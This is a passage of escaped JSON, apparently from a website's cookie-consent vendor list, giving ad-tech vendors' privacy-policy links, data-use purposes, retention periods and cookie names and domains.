(days)\\\x22,0,\x5b\x5b\\\x22_rxuuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.1rx.io\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22_rxuuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.targeting.unrulymedia.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,8,10,11\x5d,\\\x22https:\/\/nexxen.com\/services-privacy-policy\/\\\x22,\\\x22Nexxen Group LLC requests the following:\\\x22,1\x5d,\x5b37,\\\x22NEURAL.ONE\\\x22,\\\x22https:\/\/neural.one\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22n_one\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cdnwebcloud.com\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22n_one_dnt\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cdnwebcloud.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22n_o_bc_\\\\u003cid\\\\u003e\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cdnwebcloud.com\\\x22,\x5b1,3,4\x5d,1\x5d,\x5b\\\x22n_o_bc_cpg\\\\u003cid\\\\u003e\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.cdnwebcloud.com\\\x22,\x5b1,3,4\x5d,1\x5d\x5d,1,1,\x5b1,2,4,6,8,11\x5d,\\\x22https:\/\/neural.one\/privacy-policy\/\\\x22,\\\x22NEURAL.ONE requests the following:\\\x22,1\x5d,\x5b39,\\\x22ADITION (Virtual Minds GmbH)\\\x22,\\\x22https:\/\/virtualminds.com\/platform-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,1,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22UserID1\\\x22,1,\\\x2290 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22LogID1_*\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,2\x5d,0\x5d,\x5b\\\x22lv_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,7\x5d,0\x5d,\x5b\\\x22lc_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,7\x5d,0\x5d,\x5b\\\x22oo\\\x22,1,\\\x2290 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22UserID1\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22LogID1_*\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2\x5d,0\x5d,\x5b\\\x22lv_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7\x5d,0\x5d,\x5b\\\x22lc_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7\x5d,0\x5d,\x5b\\\x22oo\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22_autuserid2\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22_autoo\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,7\x5d,1\x5d,\x5b\\\x22_autaclids\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,7\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,7,8,9,10,11\x5d,\\\x22https:\/\/virtualminds.com\/platform-privacy-policy\/\\\x22,\\\x22ADITION (Virtual Minds GmbH) requests the following:\\\x22,1\x5d,\x5b40,\\\x22Active Agent (Virtual Minds GmbH)\\\x22,\\\x22https:\/\/virtualminds.com\/platform-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,1,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22UserID1\\\x22,1,\\\x2290 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d,\x5b\\\x22LogID1_*\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,2\x5d,0\x5d,\x5b\\\x22lv_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,7\x5d,0\x5d,\x5b\\\x22lc_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,7\x5d,0\x5d,\x5b\\\x22oo\\\x22,1,\\\x2290 (days)\\\x22,\\\x22adfarm1.adition.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,7,8,9,10,11\x5d,\\\x22https:\/\/virtualminds.com\/platform-privacy-policy\/\\\x22,\\\x22Active Agent (Virtual Minds GmbH) requests the following:\\\x22,1\x5d,\x5b45,\\\x22Equativ\\\x22,\\\x22https:\/\/equativ.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 50 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 50 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 50 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 50 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 50 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 50 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 50 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 50 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 50 days)\\\x22,10\x5d\x5d,1,null,\\\x22366 (days)\\\x22,1,\x5b\x5b\\\x22pid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,0\x5d,\x5b\\\x22pdomid\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22pbw\\\x22,1,\\\x222 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22sasd\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22sasd2\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22comp\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22partner-*\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22vs\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22csync\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,0\x5d,\x5b\\\x22csfq\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22cnfq\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22gid\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22dyncdn\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22Trk*\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22TestIfCookie\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22TestIfCookieP\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22x-smrt-d\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22sas_euconsent\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22sas_euconsentv2\\\x22,2,\\\x2230 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,0\x5d,\x5b\\\x22lcsrd\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d,\x5b\\\x22rpools\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*.smartadserver.com\\\x22,\x5b1,2,4,7,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,9,10,11\x5d,\\\x22https:\/\/equativ.com\/privacy-policy\/\\\x22,\\\x22Equativ requests the following:\\\x22,1\x5d,\x5b50,\\\x22Adform A\/S\\\x22,\\\x22https:\/\/site.adform.com\/privacy-center\/platform-privacy\/product-and-services-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 60 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 60 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 60 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 60 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 60 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 60 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 60 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 60 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 60 days)\\\x22,10\x5d\x5d,0,null,\\\x223650 (days)\\\x22,1,\x5b\x5b\\\x22C\\\x22,1,\\\x223650 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22TPC\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22GCM\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22CM\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22CM14\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22otsid\\\x22,1,\\\x223650 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22uid\\\x22,1,\\\x2260 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,1\x5d,\x5b\\\x22SR\\\\u003cRotatorID\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22CT\\\\u003cTrackingSetupID\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22EBFCD\\\\u003cBannerID\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22EBFC\\\\u003cBannerID\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22CFFC\\\\u003cTagID\\\\u003e\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22C\\\x22,1,\\\x223650 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22TPC\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22GCM\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22CM\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22CM14\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22otsid\\\x22,1,\\\x223650 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,0\x5d,\x5b\\\x22uid\\\x22,1,\\\x2260 (days)\\\x22,\\\x22*.seadform.net\\\x22,\x5b1,2,3,4,7,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/site.adform.com\/privacy-center\/platform-privacy\/transparency-and-consent-framework-tcf-compliance\/legitimate-interest-at-stake\/\\\x22,\\\x22Adform A\/S requests the following:\\\x22,1\x5d,\x5b52,\\\x22Magnite, Inc. \\\x22,\\\x22https:\/\/www.magnite.com\/legal\/advertising-technology-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 28 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 28 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 28 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 28 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 28 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 28 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 28 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 28 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22khaos\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22khaos_p\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22audit\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22audit_p\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22trp_optout\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,0,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22trp_optout_p\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,0,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22uids\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22uids-audit\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22cd\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22eus.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22FPTrust\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22fcap\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22eus.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22emilyRan\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22eus.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22khaos\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,7,10\x5d,0,null,null,null,null,\x5b\\\x22eus.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22sample_number\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22eus.rubiconproject.com\\\x22\x5d\x5d,\x5b\\\x22pux\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22eus.rubiconproject.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,6,8,9,11\x5d,\\\x22https:\/\/www.magnite.com\/legal\/advertising-technology-privacy-policy\/\\\x22,\\\x22Magnite, Inc.  requests the following:\\\x22,1\x5d,\x5b57,\\\x22RATEGAIN ADARA INC\\\x22,\\\x22https:\/\/adara.com\/privacy-promise\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 730 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22_yoid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22_yosid\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22ckid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.yieldoptimizer.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22ckid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.adaraanalytics.com\\\x22,\x5b1,7,9,10\x5d,0\x5d,\x5b\\\x22aackid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.adaraanalytics.com\\\x22,\x5b1,7,9,10\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,7,8,10,11\x5d,\\\x22https:\/\/adara.com\/privacy-promise\/\\\x22,\\\x22RATEGAIN ADARA INC requests the following:\\\x22,1\x5d,\x5b59,\\\x22Sift Media, Inc\\\x22,\\\x22https:\/\/www.sift.co\/privacy\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 1 day)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Use limited data to select advertising (retention: 1 day)\\\x22,2\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,3,8,9\x5d,\\\x22https:\/\/www.sift.co\/privacy\\\x22,\\\x22Sift Media, Inc requests the following:\\\x22,1\x5d,\x5b63,\\\x22Lumen Research Limited\\\x22,\\\x22https:\/\/lumen-research.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors\\\x22,\\\x22Save and communicate privacy choices\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Measure advertising performance\\\x22,7\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,6,8,11\x5d,\\\x22https:\/\/lumen-research.com\/privacy\/\\\x22,\\\x22Lumen Research Limited requests the following:\\\x22,1\x5d,\x5b69,\\\x22OpenX\\\x22,\\\x22https:\/\/www.openx.com\/legal\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 90 days)\\\x22,11\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22i\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.openx.net\\\x22,\x5b1,2,7,10\x5d,1\x5d,\x5b\\\x22pd\\\x22,1,\\\x2215 (days)\\\x22,\\\x22*.openx.net\\\x22,null,1\x5d\x5d,1,1,\x5b1,2,3,6,8,11\x5d,\\\x22https:\/\/www.openx.com\/legal\/privacy-policy\/\\\x22,\\\x22OpenX requests the following:\\\x22,1\x5d,\x5b70,\\\x22Yieldlab (Virtual Minds GmbH)\\\x22,\\\x22https:\/\/virtualminds.com\/platform-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,1,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22id\\\x22,1,\\\x2290 (days)\\\x22,\\\x22ad.yieldlab.net\\\x22,\x5b1,2,3,4,7,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,7,8,9,10,11\x5d,\\\x22https:\/\/virtualminds.com\/platform-privacy-policy\/\\\x22,\\\x22Yieldlab (Virtual Minds GmbH) requests the following:\\\x22,1\x5d,\x5b73,\\\x22Simplifi Holdings LLC\\\x22,\\\x22https:\/\/simpli.fi\/site-privacy-policy\/\\\x22,0,null,null,\x5b\\\x22Link different devices\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 4,320 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 30 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 30 days)\\\x22,4\x5d,\x5b1,\\\x22Develop and improve services (retention: 30 days)\\\x22,10\x5d\x5d,0,null,\\\x22366 (days)\\\x22,1,null,1,0,\x5b1,3,9\x5d,null,\\\x22Simplifi Holdings LLC requests the following:\\\x22,1\x5d,\x5b76,\\\x22PubMatic, Inc\\\x22,\\\x22https:\/\/pubmatic.com\/legal\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 40 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 40 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 40 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 40 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 40 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 40 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 40 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 40 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or 